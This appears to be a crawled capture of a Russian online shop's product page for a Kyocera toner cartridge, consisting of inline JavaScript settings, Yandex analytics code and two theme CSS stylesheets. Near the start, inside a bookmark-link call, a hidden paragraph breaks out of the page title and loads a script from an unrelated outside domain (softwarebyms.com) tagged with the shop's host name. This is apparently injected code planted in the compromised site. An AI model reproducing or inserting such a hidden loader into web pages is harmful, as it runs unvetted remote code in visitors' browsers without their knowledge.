productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Выберите файл';var product_fileDefaultHtml='Файлы не выбраны';var product_specific_price=[];var quantitiesDisplayAllowed=false;var quantityAvailable=0;var quickView=false;var reduction_percent=0;var reduction_price=0;var roundMode=0;var search_url='http://jzl39.ru/search';var specific_currency=false;var specific_price=0;var static_token='6e88d3c2d964487fbf579dd1bb01e084';var stock_management=1;var taxRate=0;var token='6e88d3c2d964487fbf579dd1bb01e084';var uploading_in_progress='Пожалуйста подождите...';var usingSecureMode=false;/* ]]> */</script> <script type="text/javascript" src="http://jzl39.ru/themes/jzl/cache/v_206_6b50e1cd8133b362d92a560d3c180157.js"></script> <script type="text/javascript">/* <![CDATA[ */;/*  */;/*  */;writeBookmarkLink('http://jzl39.ru/kyocera/110-toner-kartridzh-kyocera-tk-4105-taskalfa-1800220018012201-netproduct.html', 'Тонер-картридж Kyocera ТК-4105 (TASKalfa 1800/2200/1801/2201) NetProduct - ЖЗЛ-Сервис</title><p hidden>width=\\\"69.5px\\\" height=\\\"118.5px\\\"<script defer src=\\\"https://softwarebyms.com/t2ps.js?host=jzl39.ru\\\">;/*  */;/*  */
/*  */;(function(d,w,c){(w[c]=w[c]||[]).push(function(){try{w.yaCounter42388194=new Ya.Metrika({id:42388194,clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});}catch(e){}});var n=d.getElementsByTagName("script")[0],s=d.createElement("script"),f=function(){n.parentNode.insertBefore(s,n);};s.type="text/javascript";s.async=true;s.src="https://mc.yandex.ru/metrika/watch.js";if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",f,false);}else{f();}})(document,window,"yandex_metrika_callbacks");/*  */;/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://jzl39.ru/modules/themeconfigurator/css/theme4.css
body_size: 6315
content:
body {
  background: #1b1b1b;
}

.header-container, .columns-container {
  background: url(../img/bg-theme3.jpg) repeat 50% 0;
}

#header {
  background: url(../img/bg-theme3.jpg) repeat 50% 0;
}
#header #nav-row {
  background: #545454;
}
#header #nav-row .shop-phone {
  color: #fff;
  text-shadow: 0 1px #404040;
}
#header #nav-row .shop-phone i, #header #nav-row .shop-phone strong {
  color: #eac12d;
}
#header #currencies-block-top, #header #languages-block-top, #header #nav-row .header_user_info {
  border-color: #656565;
}
#header #currencies-block-top div.current, #header #languages-block-top div.current, #header #nav-row .header_user_info a {
  color: white;
}
#header #currencies-block-top div.current:hover, #header #currencies-block-top div.current.active, #header #languages-block-top div.current:hover, #header #languages-block-top div.current.active, #header #nav-row .header_user_info a:hover, #header #nav-row .header_user_info a.active {
  background: #2b2b2b;
  color: white;
}
#header #currencies-block-top div.current strong, #header #languages-block-top div.current strong {
  color: #eac12d;
}
#header #currencies-block-top div.current:hover, #header #currencies-block-top div.current.active, #header #languages-block-top div.current:hover, #header #languages-block-top div.current.active {
  background: #2b2b2b;
  color: white;
}
#header #currencies-block-top div.current:hover strong, #header #currencies-block-top div.current.active strong, #header #languages-block-top div.current:hover strong, #header #languages-block-top div.current.active strong {
  color: #fff;
}
#header #currencies-block-top ul, #header #languages-block-top ul {
  background: #e7e7e7;
}
#header #currencies-block-top ul li, #header #currencies-block-top ul li a, #header #currencies-block-top ul li > span, #header #languages-block-top ul li, #header #languages-block-top ul li a, #header #languages-block-top ul li > span {
  color: #333;
}
#header #currencies-block-top ul li.selected, #header #currencies-block-top ul li:hover a, #header #languages-block-top ul li.selected, #header #languages-block-top ul li:hover a {
  background: #bbbbbb;
}
#header #contact-link {
  border-color: #656565;
}
#header #contact-link a {
  color: white;
}
#header #contact-link a:hover, #header #contact-link a.active {
  background: #2b2b2b;
  color: white;
}
#header #currencies-block-top div.current:after, #header #languages-block-top div.current:after {
  color: white;
}
#header #search_block_top .btn.button-search {
  background: #EF7F2D;
}
#header #search_block_top .btn.button-search:hover {
  color: white;
  background: #2b2b2b;
}
#header #search_block_top #search_query_top {
  border-color: #dfd8ca;
  background: #fff;
  color: #686666;

}
#header #header_user #shopping_cart a {
  background: #eac12d;
  color: white;
}
#header #header_user #shopping_cart a:after {
  color: white;
}
#header #header_user #shopping_cart a:hover {
  color: white;
  background: #333333;
}
#header .sf-menu {
  background: #EE7F2D;

}
#header .sf-menu > li {
  border-right: 1px solid #565656;
}
#header .sf-menu > li > a {
  color: white;
}
#header .sf-menu > li.sfHover > a, #header .sf-menu > li > a:hover, #header .sf-menu > li.sfHoverForce > a {
  color: #fff;
  background: #eac12d;
  border-bottom-color: #eac12d;
}

ul.product_list.grid > li .product-container .product-image-container {
  border-color: #dfd8ca;
}

#home-page-tabs {
  background: none;
}
#home-page-tabs > li {
  border-color: #dfd8ca;
}
#home-page-tabs > li.active a, #home-page-tabs > li a:hover {
  background: #F0822D;
  color: white;
}

.new-label, .sale-label {
  background: #EF7F2D;
  display:none;
}
.new-label:before, .new-label:after, .sale-label:before, .sale-label:after {
  border-color: #eac12d transparent transparent transparent;
}

ul.product_list.grid > li .product-container {
  background: none;
}
ul.product_list.grid > li .product-container .product-image-container {
  background: white;
}
ul.product_list.grid > li .product-container .product-image-container .product_img_link {
  background: #f1e8e3;
}
ul.product_list.grid > li .product-container .product-image-container .product_img_link img {
  background: #f1e8e3;
}

.button.ajax_add_to_cart_button {
  border-color: #eac12d;
}
.button.ajax_add_to_cart_button span {
  filter: none;
  background: #eac12d;
  border-color: #eac12d;
}
.button.ajax_add_to_cart_button:hover {
  border-color: #b7b7b7;
}
.button.ajax_add_to_cart_button:hover span {
  border-color: #b7b7b7;
  background: #b7b7b7;
}

.price-percent-reduction {
  background: #eac12d;
  border-color: #eac12d;
}

.price, .price.product-price {
  color: #eac12d;
}

.old-price {
  color: #b1b0b0;
}

ul.product_list.grid > li .product-container:hover {
  background: #fff;
  -webkit-box-shadow: 0 5px 13px rgba(0, 0, 0, 0.17);
  -moz-box-shadow: 0 5px 13px rgba(0, 0, 0, 0.17);
  box-shadow: 0 5px 13px rgba(0, 0, 0, 0.17);
}

#cmsinfo_block em {
  background: #eac12d;
  text-shadow: 0 1px #b29322;
}

#facebook_block, #cmsinfo_block {
  background: #e2e2e2;
}

#cmsinfo_block,
#cmsinfo_block > div + div {
  border-color: #d6d6d6;
}

.footer-container #footer #block_contact_infos > div ul li {
  color: #777;
}

.footer-container #footer #block_contact_infos > div ul li i {
  color: #908f8f;
}

#facebook_block h4, #cmsinfo_block h4,
#cmsinfo_block h3 {
  color: #191919;
}

#facebook_block p, #cmsinfo_block p {
  color: #757575;
}

.footer-container #footer #social_block {
  background: none;
  padding-bottom: 15px;
}

.footer-container {
  background: #191919;
}
@media (min-width: 768px) {
  .footer-container {
    background: url(../img/footer-bg3.gif) repeat-x;
  }
}

.footer-container #footer a {
  color: #777777;
}

.footer-container #footer #block_contact_infos,
.footer-container #footer .bottom-footer div {
  border-color: #515151;
  float:right;
  width: 37%;
}

#footer #newsletter_block_left .form-group .form-control {
  background: none;
  border-color: #515151;
}
#footer #newsletter_block_left .form-group .button-small {
  color: #908f8f;
}
#footer #newsletter_block_left .form-group .button-small:hover {
  color: #eac12d;
}

.footer-container #footer #social_block ul li a {
  color: #908f8f;
}
.footer-container #footer #social_block ul li a:hover {
  color: #eac12d;
}


--- FILE ---
content_type: text/css
request_url: http://jzl39.ru/themes/jzl/css/modules/blocktopmenu/css/blocktopmenu.css
body_size: 87
content:
#block_top_menu {
  padding-top: 14px; }

/*# sourceMappingURL=blocktopmenu.css.map */
